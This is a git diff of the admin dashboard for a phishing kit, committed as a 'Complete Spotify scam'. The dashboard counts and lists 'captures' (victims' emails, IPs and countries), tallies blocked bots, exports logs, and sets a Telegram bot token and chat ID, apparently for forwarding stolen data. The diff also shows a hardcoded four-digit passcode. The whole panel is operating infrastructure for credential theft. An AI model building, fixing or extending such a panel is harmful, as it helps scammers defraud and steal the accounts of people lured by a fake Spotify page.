+            showStatus('✅ Saved! Telegram: ' + (data.telegram_status === 'connected' ? '✅ Connected' : '⚠️ ' + data.telegram_status), 'success');
+            loadData();
+        } else {
+            showStatus('❌ Error: ' + data.message, 'error');
         }
     } catch (err) {
-        console.error(err);
-    }
-}
-
-function refreshData() { loadData(); showStatus('🔄 Refreshed', 'info'); }
-
+        showStatus('❌ Network error: ' + err.message, 'error');
+    }
+});
+
+// ====== TEST TELEGRAM ======
 async function testTelegram() {
     const token = document.getElementById('telegramToken').value;
     const chatId = document.getElementById('chatId').value;
@@ -370,7 +660,7 @@
         return;
     }
     if (!token || !chatId) {
-        document.getElementById('telegramTestResult').textContent = '❌ Enter Token & Chat ID';
+        document.getElementById('telegramTestResult').textContent = '❌ Enter Token & Chat ID first';
         document.getElementById('telegramTestResult').style.color = '#e17055';
         return;
     }
@@ -382,7 +672,7 @@
         });
         const data = await res.json();
         if (data.telegram_status === 'connected') {
-            document.getElementById('telegramTestResult').textContent = '✅ Connected!';
+            document.getElementById('telegramTestResult').textContent = '✅ Telegram connected! Test message sent.';
             document.getElementById('telegramTestResult').style.color = '#00b894';
         } else {
             document.getElementById('telegramTestResult').textContent = '⚠️ Status: ' + (data.telegram_status || 'Unknown');
@@ -395,75 +685,97 @@
     }
 }
 
-function clearLogs() {
-    if (confirm('Clear all logs?')) {
-        document.getElementById('visitorsBody').innerHTML = '<tr><td colspan="5" class="text-center text-muted">Cleared</td></tr>';
-        document.getElementById('capturesBody').innerHTML = '<tr><td colspan="5" class="text-center text-muted">Cleared</td></tr>';
-        document.getElementById('activityBody').innerHTML = '<div style="padding:6px 0;border-bottom:1px solid #0f0f1a;color:#6c6c8a;">Cleared</div>';
-        showStatus('🗑️ Logs cleared', 'info');
-    }
-}
-
+// ====== REFRESH ======
+function refreshData() { loadData(); showStatus('🔄 Refreshed', 'info'); }
+
+// ====== EXPORT LOGS ======
+function exportLogs() {
+    fetch('/api/admin', { headers: { 'X-Admin-Passcode': PASSCODE } })
+        .then(res => res.json())
+        .then(data => {
+            const content = JSON.stringify(data, null, 2);
+            const blob = new Blob([content], { type: 'application/json' });
+            const url = URL.createObjectURL(blob);
+            const a = document.createElement('a');
+            a.href = url;
+            a.download = `admin_logs_${new Date().toISOString().slice(0,10)}.json`;
+            a.click();
+            URL.revokeObjectURL(url);
+            showStatus('📥 Logs exported', 'success');
+        })
+        .catch(() => showStatus('❌ Export failed', 'error'));
+}
+
+// ====== EXPORT ERROR LOG ======
+function exportErrorLog() {
+    if (errorLog.length === 0) {
+        showStatus('❌ No errors to export', 'error');
+        return;
+    }
+    const content = errorLog.map(e => `[${e.timestamp}] ${e.type}: ${e.message}`).join('\n');
+    const blob = new Blob([content], { type: 'text/plain' });
+    const url = URL.createObjectURL(blob);
+    const a = document.createElement('a');
+    a.href = url;
+    a.download = `error_log_${new Date().toISOString().slice(0,10)}.txt`;
+    a.click();
+    URL.revokeObjectURL(url);
+    showStatus('📥 Error log downloaded', 'success');
+}
+
+// ====== CLEAR ERROR LOG ======
+function clearErrorLog() {
+    if (errorLog.length === 0) { showStatus('❌ No errors to clear', 'error'); return; }
+    if (!confirm('⚠️ Clear all errors permanently?')) return;
+    fetch('/api/admin/clear-errors', {
+        method: 'POST',
+        headers: { 'Content-Type': 'application/json' },
+        body: JSON.stringify({ passcode: PASSCODE })
+    })
+    .then(res => res.json())
+    .then(data => {
+        if (data.status === 'success') {
+            errorLog = [];
+            document.getElementById('errorLogContainer').innerHTML = '<div class="text-muted" style="padding:12px;text-align:center;">No errors logged</div>';
+            document.getElementById('errorCount').textContent = '0';
+            showStatus('🗑️ Errors cleared', 'success');
+            loadData();
+        } else {
+            showStatus('❌ Failed to clear: ' + data.message, 'error');
+        }
+    })
+    .catch(() => showStatus('❌ Network error', 'error'));
+}
+
+// ====== EXPOSE GLOBALLY ======
+window.refreshData = refreshData;
+window.testTelegram = testTelegram;
+window.clearErrorLog = clearErrorLog;
+window.exportLogs = exportLogs;
+window.exportErrorLog = exportErrorLog;
+window.logoutAdmin = logoutAdmin;
+
+// ====== INIT DASHBOARD ======
 function initDashboard() {
-    // Mode toggle
-    document.getElementById('modeActive').addEventListener('click', function() {
-        document.getElementById('modeValue').value = 'active';
-        this.className = 'toggle-btn active';
-        document.getElementById('modeSleep').className = 'toggle-btn';
-    });
-    document.getElementById('modeSleep').addEventListener('click', function() {
-        document.getElementById('modeValue').value = 'sleep';
-        this.className = 'toggle-btn sleep';
-        document.getElementById('modeActive').className = 'toggle-btn';
-    });
-
-    // Form submit
-    document.getElementById('adminForm').addEventListener('submit', async function(e) {
-        e.preventDefault();
-        const passcode = document.getElementById('passcode').value;
-        const token = document.getElementById('telegramToken').value;
-        const chatId = document.getElementById('chatId').value;
-        const mode = document.getElementById('modeValue').value;
-        if (passcode !== PASSCODE) { showStatus('❌ Invalid passcode', 'error'); return; }
-        try {
-            const res = await fetch('/api/admin', {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ passcode, telegram_token: token, chat_id: chatId, mode })
-            });
-            const data = await res.json();
-            if (data.status === 'success') {
-                showStatus('✅ Saved! TG: ' + (data.telegram_status === 'connected' ? '✅ Connected' : '⚠️ ' + data.telegram_status), 'success');
-                loadData();
-            } else {
-                showStatus('❌ Error: ' + data.message, 'error');
-            }
-        } catch (err) {
-            showStatus('❌ Network error', 'error');
-        }
-    });
-
-    // Header time
-    function updateHeaderTime() {
-        document.getElementById('headerTime').textContent = new Date().toLocaleString('en-US', {
-            hour12: false, year: 'numeric', month: 'short', day: 'numeric',
-            hour: '2-digit', minute: '2-digit', second: '2-digit'
-        });
-    }
-    updateHeaderTime();
-    setInterval(updateHeaderTime, 1000);
-
-    // Load data
     loadData();
-    setInterval(loadData, 10000);
-}
-
-// ====== INIT ======
-checkSession();
-
-// Expose logout globally
-window.logoutAdmin = logoutAdmin;
+    if (refreshTimer) clearInterval(refreshTimer);
+    refreshTimer = setInterval(loadData, 8000);
+    // Uptime
+    let uptime = 0;
+    setInterval(() => {
+        uptime++;
+        document.getElementById('liveUptime').textContent = uptime + 's';
+        document.getElementById('statUptime').textContent = 'Uptime: ' + uptime + 's';
+    }, 1000);
+    console.log('⚡ HAVIJ Admin Panel 2026 initialized');
+}
+
+// ====== START ======
+if (document.readyState === 'loading') {
+    document.addEventListener('DOMContentLoaded', checkSession);
+} else {
+    checkSession();
+}
 </script>
-
 </body>
 </html>

==== commit 82a72632: "Complete Spotify scam - All files final version" ====
--- a/templates/admin.html
+++ b/templates/admin.html
@@ -3,779 +3,174 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>HAVIJ Admin Panel 2026</title>
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
+    <title>Admin Panel</title>
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
     <style>
         *{margin:0;padding:0;box-sizing:border-box}
         body{font-family:'Inter',sans-serif;background:#0a0a0f;color:#e8e8ea;min-height:100vh}
-        
-        /* ====== LOGIN SCREEN ====== */
-        #loginScreen{position:fixed;top:0;left:0;width:100%;height:100%;background:radial-gradient(ellipse at center, #0f0f1f, #050508);display:flex;justify-content:center;align-items:center;z-index:9999}
-        .login-box{background:rgba(18,18,31,0.95);padding:50px;border-radius:20px;border:1px solid #1a1a2e;width:100%;max-width:400px;text-align:center;backdrop-filter:blur(20px);box-shadow:0 20px 60px rgba(0,0,0,0.8)}
-        .login-box .icon{font-size:56px;margin-bottom:16px;display:block}
-        .login-box h1{font-size:28px;font-weight:800;margin-bottom:6px;background:linear-gradient(135deg,#64ffda,#00b894);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
-        .login-box p{color:#6c6c8a;font-size:14px;margin-bottom:28px}
-        .login-box input{width:100%;padding:14px 18px;background:#0a0a0f;border:2px solid #1a1a2e;border-radius:12px;color:#fff;font-size:20px;text-align:center;letter-spacing:10px;transition:border .3s;font-weight:600}
+        .dashboard{max-width:1400px;margin:0 auto;padding:20px}
+        .header{display:flex;justify-content:space-between;align-items:center;padding:16px 24px;background:#12121f;border-radius:16px;border:1px solid #1a1a2e;margin-bottom:24px}
+        .header h1{font-size:24px;font-weight:800;background:linear-gradient(135deg,#64ffda,#00b894);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
+        .header-time{color:#6c6c8a;font-size:13px}
+        .logout-btn{background:#e17055;color:#fff;border:none;padding:8px 18px;border-radius:8px;cursor:pointer;font-size:12px;font-weight:600}
+        .logout-btn:hover{background:#d63031}
+        .stats-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:16px;margin-bottom:24px}
+        .stat-card{background:#12121f;padding:18px 22px;border-radius:12px;border:1px solid #1a1a2e}
+        .stat-card .label{color:#6c6c8a;font-size:11px;text-transform:uppercase}
+        .stat-card .value{font-size:28px;font-weight:700;color:#fff;margin:4px 0}
+        .stat-card .sub{font-size:12px;color:#6c6c8a}
+        .grid-2{display:grid;grid-template-columns:1fr 1fr;gap:20px;margin-bottom:24px}
+        .card{background:#12121f;border-radius:12px;padding:24px;border:1px solid #1a1a2e}
+        .card-title{font-size:13px;font-weight:600;color:#6c6c8a;text-transform:uppercase;margin-bottom:16px;display:flex;justify-content:space-between;align-items:center}
+        .card-title .badge{background:#1a1a2e;padding:4px 12px;border-radius:20px;font-size:10px;color:#6c6c8a}
+        .card-title .badge.active{background:#0a2a1a;color:#00b894;border:1px solid #00b894}
+        .form-group{margin-bottom:14px}
+        .form-group label{display:block;font-size:12px;color:#6c6c8a;margin-bottom:4px}
+        .form-group input{width:100%;padding:10px 14px;background:#0a0a0f;border:1px solid #1a1a2e;border-radius:8px;color:#fff;font-size:13px}
+        .form-group input:focus{outline:none;border-color:#64ffda}
+        .btn{padding:9px 20px;border:none;border-radius:8px;font-weight:600;font-size:13px;cursor:pointer}
+        .btn-primary{background:#64ffda;color:#0a0a0f}
+        .btn-primary:hover{background:#55e6c1}
+        .btn-success{background:#00b894;color:#fff}
+        .btn-danger{background:#e17055;color:#fff}
+        .btn-outline{background:transparent;border:1px solid #1a1a2e;color:#6c6c8a}
+        .btn-outline:hover{border-color:#64ffda;color:#fff}
+        .toggle-group{display:flex;gap:6px}
+        .toggle-btn{padding:6px 16px;border-radius:8px;border:1px solid #1a1a2e;background:transparent;color:#6c6c8a;cursor:pointer;font-weight:600;font-size:12px}
+        .toggle-btn.active{background:#00b894;border-color:#00b894;color:#fff}
+        .toggle-btn.sleep{background:#e17055;border-color:#e17055;color:#fff}
+        .table-wrap{overflow-x:auto;max-height:300px;overflow-y:auto}
+        .table-wrap::-webkit-scrollbar{width:4px}
+        .table-wrap::-webkit-scrollbar-track{background:#0a0a0f}
+        .table-wrap::-webkit-scrollbar-thumb{background:#1a1a2e;border-radius:4px}
+        table{width:100%;border-collapse:collapse;font-size:12px}
+        th{text-align:left;padding:8px 10px;color:#6c6c8a;border-bottom:1px solid #1a1a2e;font-weight:600;position:sticky;top:0;background:#12121f}
+        td{padding:6px 10px;border-bottom:1px solid #0f0f1a;color:#c8c8d4}
+        tr:hover td{background:#0f0f1a}
+        .bot-tag{background:#e17055;padding:2px 10px;border-radius:12px;font-size:10px;color:#fff;font-weight:600}
+        .human-tag{background:#00b894;padding:2px 10px;border-radius:12px;font-size:10px;color:#fff;font-weight:600}
+        .flex{display:flex;gap:10px;flex-wrap:wrap}
+        .mt-10{margin-top:10px}
+        .text-muted{color:#6c6c8a}
+        .status-msg{padding:10px 16px;border-radius:8px;margin-top:10px;display:none;font-size:13px}
+        .status-msg.success{display:block;background:#0a2a1a;color:#00b894;border:1px solid #00b894}
+        .status-msg.error{display:block;background:#2a0a0a;color:#e17055;border:1px solid #e17055}
+        .status-msg.info{display:block;background:#0a1a2a;color:#64b5f6;border:1px solid #64b5f6}
+        #loginScreen{position:fixed;top:0;left:0;width:100%;height:100%;background:#0a0a0f;display:flex;justify-content:center;align-items:center;z-index:9999}
+        .login-box{background:#12121f;padding:40px;border-radius:16px;border:1px solid #1a1a2e;width:100%;max-width:380px;text-align:center}
+        .login-box h1{font-size:24px;font-weight:700;margin-bottom:8px;background:linear-gradient(135deg,#64ffda,#00b894);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
+        .login-box p{color:#6c6c8a;font-size:14px;margin-bottom:24px}
+        .login-box input{width:100%;padding:12px 16px;background:#0a0a0f;border:1px solid #1a1a2e;border-radius:8px;color:#fff;font-size:18px;text-align:center;letter-spacing:8px}
         .login-box input:focus{outline:none;border-color:#64ffda}
-        .login-box .btn{width:100%;padding:14px;background:linear-gradient(135deg,#64ffda,#00b894);color:#0a0a0f;border:none;border-radius:12px;font-weight:700;font-size:16px;cursor:pointer;transition:all .3s;margin-top:14px}
-        .login-box .btn:hover{transform:scale(1.02);box-shadow:0 0 30px rgba(100,255,218,0.2)}
-        .login-box .btn:disabled{opacity:0.5;cursor:not-allowed;transform:none}
+        .login-box .btn{width:100%;padding:12px;background:#64ffda;color:#0a0a0f;border:none;border-radius:8px;font-weight:700;font-size:16px;cursor:pointer;margin-top:12px}
+        .login-box .btn:hover{background:#55e6c1}
         .login-box .error{color:#e17055;font-size:13px;margin-top:10px;display:none}
         .login-box .attempts{color:#fdcb6e;font-size:12px;margin-top:6px;display:none}
         .login-box .footer{margin-top:20px;font-size:11px;color:#2a2a3e}
         .shake{animation:shake .3s ease-in-out}
         @keyframes shake{0%,100%{transform:translateX(0)}25%{transform:translateX(-8px)}75%{transform:translateX(8px)}}
-        
-        /* ====== DASHBOARD ====== */
-        #dashboardContent{display:none;padding:20px}
-        .dashboard{max-width:1600px;margin:0 auto}
-        
-        /* Header */
-        .header{display:flex;justify-content:space-between;align-items:center;padding:16px 24px;background:#12121f;border-radius:16px;border:1px solid #1a1a2e;margin-bottom:24px}
-        .header-left{display:flex;align-items:center;gap:16px}
-        .header-left .logo{font-size:24px;font-weight:800;background:linear-gradient(135deg,#64ffda,#00b894);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
-        .header-left .version{font-size:11px;color:#6c6c8a;background:#0a0a0f;padding:2px 10px;border-radius:20px;border:1px solid #1a1a2e}
-        .header-right{display:flex;align-items:center;gap:16px}
-        .header-time{color:#6c6c8a;font-size:13px}
-        .logout-btn{background:#e17055;color:#fff;border:none;padding:8px 18px;border-radius:8px;cursor:pointer;font-size:12px;font-weight:600;transition:all .3s}
-        .logout-btn:hover{background:#d63031;transform:scale(1.02)}
-        
-        /* Stats Grid */
-        .stats-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:16px;margin-bottom:24px}
-        .stat-card{background:#12121f;padding:20px 24px;border-radius:14px;border:1px solid #1a1a2e;transition:all .3s;position:relative;overflow:hidden}
-        .stat-card::before{content:'';position:absolute;top:0;left:0;right:0;height:2px;background:linear-gradient(90deg,#64ffda,#00b894);opacity:0;transition:opacity .3s}
-        .stat-card:hover::before{opacity:1}
-        .stat-card:hover{border-color:#2a2a4e;transform:translateY(-2px)}
-        .stat-card .stat-icon{font-size:20px;margin-bottom:6px}
-        .stat-card .stat-label{color:#6c6c8a;font-size:11px;text-transform:uppercase;letter-spacing:0.5px}
-        .stat-card .stat-value{font-size:30px;font-weight:800;color:#fff;margin:4px 0;font-variant-numeric:tabular-nums}
-        .stat-card .stat-sub{font-size:12px;color:#6c6c8a}
-        .stat-card .stat-sub .live{color:#00b894;font-weight:600}
-        .stat-card .stat-sub .bot{color:#e17055;font-weight:600}
-        
-        /* Grid Layout */
-        .grid-2{display:grid;grid-template-columns:1fr 1fr;gap:20px;margin-bottom:24px}
-        .grid-3{display:grid;grid-template-columns:1fr 1fr 1fr;gap:20px;margin-bottom:24px}
-        .full-width{grid-column:1/-1}
-        
-        /* Cards */
-        .card{background:#12121f;border-radius:14px;padding:24px;border:1px solid #1a1a2e;transition:all .3s}
-        .card:hover{border-color:#2a2a4e}
-        .card-title{font-size:13px;font-weight:600;color:#6c6c8a;text-transform:uppercase;letter-spacing:0.5px;margin-bottom:16px;display:flex;justify-content:space-between;align-items:center}
-        .card-title .badge{background:#1a1a2e;padding:3px 12px;border-radius:20px;font-size:10px;color:#6c6c8a}
-        .card-title .badge.active{background:#0a2a1a;color:#00b894;border:1px solid #00b894}
-        .card-title .badge.sleep{background:#2a1a0a;color:#e17055;border:1px solid #e17055}
-        .card-title .badge.error{background:#2a0a0a;color:#e17055;border:1px solid #e17055}
-        .card-title .badge.success{background:#0a2a1a;color:#00b894;border:1px solid #00b894}
-        
-        /* Forms */
-        .form-group{margin-bottom:14px}
-        .form-group label{display:block;font-size:12px;color:#6c6c8a;margin-bottom:4px;font-weight:500}
-        .form-group input,.form-group select,.form-group textarea{width:100%;padding:10px 14px;background:#0a0a0f;border:1px solid #1a1a2e;border-radius:8px;color:#fff;font-size:13px;transition:border .3s}
-        .form-group input:focus,.form-group select:focus,.form-group textarea:focus{outline:none;border-color:#64ffda}
-        .form-group input::placeholder{color:#3a3a5a}
-        .form-group textarea{min-height:60px;resize:vertical;font-family:monospace;font-size:12px}
-        
-        /* Buttons */
-        .btn{padding:9px 20px;border:none;border-radius:8px;font-weight:600;font-size:13px;cursor:pointer;transition:all .3s;display:inline-flex;align-items:center;gap:6px}
-        .btn-primary{background:linear-gradient(135deg,#64ffda,#00b894);color:#0a0a0f}
-        .btn-primary:hover{transform:scale(1.02);box-shadow:0 0 20px rgba(100,255,218,0.15)}
-        .btn-success{background:#00b894;color:#fff}
-        .btn-success:hover{transform:scale(1.02)}
-        .btn-danger{background:#e17055;color:#fff}
-        .btn-danger:hover{transform:scale(1.02)}
-        .btn-warning{background:#fdcb6e;color:#0a0a0f}
-        .btn-warning:hover{transform:scale(1.02)}
-        .btn-outline{background:transparent;border:1px solid #1a1a2e;color:#6c6c8a}
-        .btn-outline:hover{border-color:#64ffda;color:#fff}
-        .btn-sm{padding:5px 12px;font-size:11px}
-        .btn-danger-sm{background:#e17055;color:#fff;border:none;padding:3px 10px;border-radius:4px;cursor:pointer;font-size:10px}
-        .btn-danger-sm:hover{background:#d63031}
-        
-        /* Toggle */
-        .toggle-group{display:flex;gap:6px;flex-wrap:wrap}
-        .toggle-btn{padding:6px 16px;border-radius:8px;border:1px solid #1a1a2e;background:transparent;color:#6c6c8a;cursor:pointer;font-weight:600;transition:all .3s;font-size:12px}
-        .toggle-btn:hover{border-color:#4a4a6a}
-        .toggle-btn.active{background:#00b894;border-color:#00b894;color:#fff}
-        .toggle-btn.sleep{background:#e17055;border-color:#e17055;color:#fff}
-        
-        /* Tables */
-        .table-wrap{overflow-x:auto;max-height:350px;overflow-y:auto}
-        .table-wrap::-webkit-scrollbar{width:4px}
-        .table-wrap::-webkit-scrollbar-track{background:#0a0a0f}
-        .table-wrap::-webkit-scrollbar-thumb{background:#1a1a2e;border-radius:4px}
-        table{width:100%;border-collapse:collapse;font-size:12px}
-        th{text-align:left;padding:8px 10px;color:#6c6c8a;border-bottom:1px solid #1a1a2e;font-weight:600;position:sticky;top:0;background:#12121f;z-index:1}
-        td{padding:6px 10px;border-bottom:1px solid #0f0f1a;color:#c8c8d4;font-size:12px}
-        tr:hover td{background:#0f0f1a}
-        .bot-tag{background:#e17055;padding:1px 10px;border-radius:12px;font-size:10px;color:#fff;font-weight:600}
-        .human-tag{background:#00b894;padding:1px 10px;border-radius:12px;font-size:10px;color:#fff;font-weight:600}
-        .error-tag{background:#e17055;padding:1px 10px;border-radius:12px;font-size:10px;color:#fff;font-weight:600}
-        
-        /* Error Log */
-        .error-entry{background:#1a0a0a;border:1px solid #2a1a1a;border-radius:6px;padding:10px 14px;margin-bottom:6px;font-family:monospace;font-size:11px;color:#e8c8c8}
-        .error-entry .time{color:#6c6c8a;font-size:10px}
-        .error-entry .type{color:#e17055;font-weight:600}
-        .error-entry .msg{color:#e8c8c8}
-        
-        /* Flex */
-        .flex{display:flex;gap:10px;flex-wrap:wrap}
-        .flex-between{display:flex;justify-content:space-between;align-items:center}
-        .flex-center{display:flex;align-items:center;gap:8px}
-        .gap-5{gap:5px}
-        .gap-10{gap:10px}
-        .gap-20{gap:20px}
-        .mt-10{margin-top:10px}
-        .mt-20{margin-top:20px}
-        .mb-10{margin-bottom:10px}
-        .text-muted{color:#6c6c8a}
-        .text-success{color:#00b894}
-        .text-danger{color:#e17055}
-        .text-warning{color:#fdcb6e}
-        
-        /* Status message */
-        .status-msg{padding:10px 16px;border-radius:8px;margin-top:10px;display:none;font-size:13px}
-        .status-msg.success{display:block;background:#0a2a1a;color:#00b894;border:1px solid #00b894}
-        .status-msg.error{display:block;background:#2a0a0a;color:#e17055;border:1px solid #e17055}
-        .status-msg.info{display:block;background:#0a1a2a;color:#64b5f6;border:1px solid #64b5f6}
-        .status-msg.warning{display:block;background:#2a2a0a;color:#fdcb6e;border:1px solid #fdcb6e}
-        
-        /* Responsive */
-        @media(max-width:992px){.grid-2,.grid-3{grid-template-columns:1fr}}
-        @media(max-width:768px){.header{flex-direction:column;gap:12px;text-align:center}.stats-grid{grid-template-columns:1fr 1fr}}
+        @media(max-width:992px){.grid-2{grid-template-columns:1fr}}
+        @media(max-width:768px){.stats-grid{grid-template-columns:1fr 1fr}}
         @media(max-width:480px){.stats-grid{grid-template-columns:1fr}}
     </style>
 </head>
 <body>
 
-<!-- ====== LOGIN SCREEN ====== -->
 <div id="loginScreen">
     <div class="login-box">
-        <span class="icon">🔐</span>
-        <h1>Admin Access</h1>
-        <p>Enter passcode to access the dashboard</p>
-        <input type="password" id="passcodeInput" placeholder="• • • •" maxlength="4" autofocus>
+        <h1>🔐 Admin Access</h1>
+        <p>Enter passcode</p>
+        <input type="password" id="passcodeInput" placeholder="••••" maxlength="4" autofocus>
         <button class="btn" id="loginBtn">Unlock</button>
         <div class="error" id="loginError">❌ Invalid passcode</div>
         <div class="attempts" id="attemptsDisplay">Attempts remaining: 3</div>
-        <div class="footer">HAVIJ Admin Panel 2026 — Restricted Access</div>
+        <div class="footer">HAVIJ Admin Panel 2026</div>
     </div>
 </div>
 
-<!-- ====== DASHBOARD ====== -->
-<div id="dashboardContent">
+<div id="dashboardContent" style="display:none;">
 <div class="dashboard">
 
-    <!-- ====== HEADER ====== -->
     <div class="header">
-        <div class="header-left">
-            <span class="logo">⚡ HAVIJ Control</span>
-            <span class="version">v2026.2</span>
-            <span class="badge" id="statusBadge" style="padding:2px 12px;border-radius:20px;font-size:10px;background:#0a2a1a;color:#00b894;border:1px solid #00b894;">🟢 LIVE</span>
-        </div>
-        <div class="header-right">
+        <h1>⚡ Control Panel</h1>
+        <div style="display:flex;align-items:center;gap:16px;">
             <span class="header-time" id="headerTime">Loading...</span>
             <button class="logout-btn" onclick="logoutAdmin()">🚪 Logout</button>
         </div>
     </div>
 
-    <!-- ====== STATS ====== -->
-    <div class="stats-grid" id="statsGrid">
-        <div class="stat-card"><div class="stat-icon">👥</div><div class="stat-label">Visitors</div><div class="stat-value" id="statVisitors">0</div><div class="stat-sub">Unique: <span id="statUnique">0</span></div></div>
-        <div class="stat-card"><div class="stat-icon">🤖</div><div class="stat-label">Bots Blocked</div><div class="stat-value" id="statBots">0</div><div class="stat-sub"><span class="bot">Protected</span></div></div>
-        <div class="stat-card"><div class="stat-icon">🎯</div><div class="stat-label">Captures</div><div class="stat-value" id="statCaptures">0</div><div class="stat-sub">Successful hits</div></div>
-        <div class="stat-card"><div class="stat-icon">📡</div><div class="stat-label">Telegram</div><div class="stat-value" id="statTelegram">❌</div><div class="stat-sub" id="statTelegramStatus">Not configured</div></div>
-        <div class="stat-card"><div class="stat-icon">🟢</div><div class="stat-label">Mode</div><div class="stat-value" id="statMode">Active</div><div class="stat-sub" id="statUptime">Uptime: 0s</div></div>
-        <div class="stat-card"><div class="stat-icon">⚠️</div><div class="stat-label">Errors</div><div class="stat-value" id="statErrors" style="color:#e17055;">0</div><div class="stat-sub">Last: <span id="statLastError">None</span></div></div>
+    <div class="stats-grid">
+        <div class="stat-card"><div class="label">👥 Visitors</div><div class="value" id="statVisitors">0</div><div class="sub">Unique: <span id="statUnique">0</span></div></div>
+        <div class="stat-card"><div class="label">🤖 Bots Blocked</div><div class="value" id="statBots">0</div><div class="sub">Protected</div></div>
+        <div class="stat-card"><div class="label">🎯 Captures</div><div class="value" id="statCaptures">0</div><div class="sub">Hits</div></div>
+        <div class="stat-card"><div class="label">📡 Telegram</div><div class="value" id="statTelegram">❌</div><div class="sub" id="statTelegramStatus">Not configured</div></div>
+        <div class="stat-card"><div class="label">🟢 Mode</div><div class="value" id="statMode">Active</div><div class="sub" id="statUptime">Uptime: 0s</div></div>
+        <div class="stat-card"><div class="label">⚠️ Errors</div><div class="value" id="statErrors" style="color:#e17055;">0</div><div class="sub">Last: <span id="statLastError">None</span></div></div>
     </div>
 
-    <!-- ====== CONFIG & ACTIONS ====== -->
     <div class="grid-2">
-        <!-- Configuration -->
         <div class="card">
             <div class="card-title">⚙️ Configuration <span class="badge" id="configStatus">Ready</span></div>
             <form id="adminForm">
+                <div class="form-group"><label>🔑 Passcode</label><input type="password" id="passcode" placeholder="4-digit code" maxlength="4" value="1100"></div>
+                <div class="form-group"><label>🤖 Telegram Bot Token</label><input type="text" id="telegramToken" placeholder="1234567890:ABCdef..."></div>
+                <div class="form-group"><label>📱 Chat ID</label><input type="text" id="chatId" placeholder="123456789"></div>
                 <div class="form-group">
-                    <label>🔑 Passcode</label>
-                    <input type="password" id="passcode" placeholder="4-digit code" maxlength="4" value="1100">
-                </div>
-                <div class="form-group">
-                    <label>🤖 Telegram Bot Token</label>
-                    <input type="text" id="telegramToken" placeholder="1234567890:ABCdefGhIjKlMnOpQrStUvWxYz">
-                </div>
-                <div class="form-group">
-                    <label>📱 Telegram Chat ID (user or group)</label>
-                    <input type="text" id="chatId" placeholder="123456789 or @username">
-                </div>
-                <div class="form-group">
-                    <label>🔘 Mode</label>
+                    <label>Mode</label>
                     <div class="toggle-group">
                         <button type="button" id="modeActive" class="toggle-btn active">🟢 Active</button>
                         <button type="button" id="modeSleep" class="toggle-btn">🔴 Sleep</button>
                     </div>
                     <input type="hidden" id="modeValue" value="active">
                 </div>
-                <div class="flex" style="gap:8px;">
-                    <button type="submit" class="btn btn-primary">💾 Save</button>
-                    <button type="button" class="btn btn-success" onclick="testTelegram()">📨 Test TG</button>
-                </div>
+                <div class="flex"><button type="submit" class="btn btn-primary">💾 Save</button><button type="button" class="btn btn-success" onclick="testTelegram()">📨 Test TG</button></div>
             </form>
             <div id="statusMessage" class="status-msg"></div>
-            <div id="telegramTestResult" style="margin-top:8px;padding:8px 12px;background:#0a0a0f;border-radius:6px;font-size:12px;color:#6c6c8a;border:1px solid #1a1a2e;">Click "Test TG" to verify connection</div>
+            <div id="telegramTestResult" style="margin-top:8px;padding:8px 12px;background:#0a0a0f;border-radius:6px;font-size:12px;color:#6c6c8a;border:1px solid #1a1a2e;">Click "Test TG" to verify</div>
         </div>
 
-        <!-- Actions & Status -->
         <div class="card">
-            <div class="card-title">🛠️ Actions & Status <span class="badge">Live</span></div>
-            <div class="flex" style="margin-bottom:12px;">
+            <div class="card-title">🛠️ Actions <span class="badge">Live</span></div>
+            <div class="flex" style="margin-bottom:10px;">
                 <button class="btn btn-success" onclick="refreshData()">🔄 Refresh</button>
-                <button class="btn btn-warning" onclick="exportLogs()">📥 Export Logs</button>
+                <button class="btn btn-outline" onclick="exportErrorLog()">📥 Export Errors</button>
                 <button class="btn btn-danger" onclick="clearErrorLog()">🗑️ Clear Errors</button>
-                <button class="btn btn-outline" onclick="window.open('/','_blank')">🌐 Open Site</button>
             </div>
-            <div style="padding:10px 14px;background:#0a0a0f;border-radius:8px;border:1px solid #1a1a2e;">
-                <div class="flex-between" style="font-size:12px;color:#6c6c8a;">
-                    <span>🟢 Status: <span id="liveStatus" style="color:#00b894;">Online</span></span>
-                    <span>📊 Captures: <span id="liveCaptures" style="color:#00b894;">0</span></span>
-                    <span>🤖 Bots: <span id="liveBots" style="color:#e17055;">0</span></span>
-                    <span>👥 Visitors: <span id="liveVisitors" style="color:#64b5f6;">0</span></span>
-                </div>
-            </div>
-            <div style="margin-top:10px;padding:10px 14px;background:#0a0a0f;border-radius:8px;border:1px solid #1a1a2e;">
-                <div style="font-size:11px;color:#6c6c8a;">📡 Telegram Status: <span id="liveTelegramStatus" style="color:#e17055;">Not configured</span></div>
-                <div style="font-size:11px;color:#6c6c8a;">🔧 Mode: <span id="liveMode" style="color:#00b894;">Active</span></div>
-                <div style="font-size:11px;color:#6c6c8a;">📅 Uptime: <span id="liveUptime">0s</span></div>
+            <div style="padding:10px 14px;background:#0a0a0f;border-radius:8px;border:1px solid #1a1a2e;font-size:12px;color:#6c6c8a;">
+                <div>Telegram: <span id="liveTelegramStatus" style="color:#e17055;">Not configured</span></div>
+                <div>Mode: <span id="liveMode" style="color:#00b894;">Active</span></div>
             </div>
         </div>
     </div>
 
-    <!-- ====== CAPTURES LOG ====== -->
     <div class="card" style="margin-bottom:20px;">
-        <div class="card-title">
-            🎯 Captures Log
-            <span class="badge" id="capturesCount">0</span>
-        </div>
-        <div class="table-wrap" style="max-height:200px;">
-            <table>
-                <thead><tr><th>Time</th><th>Type</th><th>Email</th><th>IP</th><th>Country</th></tr></thead>
-                <tbody id="capturesBody"><tr><td colspan="5" class="text-muted" style="text-align:center;padding:20px;">No captures yet</td></tr></tbody>
-            </table>
+        <div class="card-title">🎯 Captures <span class="badge" id="capturesCount">0</span></div>
+        <div class="table-wrap" style="max-height:180px;">
